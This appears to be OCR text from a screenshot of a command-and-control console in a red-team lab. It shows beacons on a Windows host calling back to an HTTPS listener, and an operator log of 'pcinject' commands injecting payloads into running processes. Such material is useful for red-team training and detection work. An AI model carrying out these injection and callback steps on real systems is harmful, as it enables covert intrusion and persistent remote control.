 Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID Process Arch/OS (Build) Payload Arch Pivot Stream
1 https https://10.211.55.22:443 10.211.55.24 b-0 x64/10.0 (19043) x64 Direct
2 https https://10.211.55.22:443 10.211.55.24 b-1 x64/10.0 (19043) x64 Direct
3 https https://10.211.55.22:443 10.211.55.24 b-2 x64/10.0 (19043) x64 Direct
x64 | 7396@b-0 | WS1.redteam.land
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $
[+] malloc (RW) : 0xBDEA0000
[+] Thread start : 0xBDE6A900
[+] Thread Id : 4304
[+] Injected to : 8608
+-------------------------------------------------------------------+
Text
2022/05/20 22:11:23 BST [input] admin => pcinject 3484 auto-https (10.211.55.22:443)
2022/05/20 22:11:23 BST [sent 385420 bytes]
[+] malloc (RX) : 0x4070000
[+] malloc (RW) : 0x4050000
[+] Thread start : 0x407A900
[+] Thread Id : 6320
[+] Injected to : 3484
+-------------------------------------------------------------------+
2022/05/20 22:36:03 BST [input] admin => pcinject 8564 auto-https (10.211.55.22:443)
2022/05/20 22:36:03 BST [sent 385420 bytes]
[+] malloc (RX) : 0x17E60000
[+] malloc (RW) : 0x1A350000
[+] Thread start : 0x17E6A900
[+] Thread Id : 8028
[+] Injected to : 8564
+-------------------------------------------------------------------+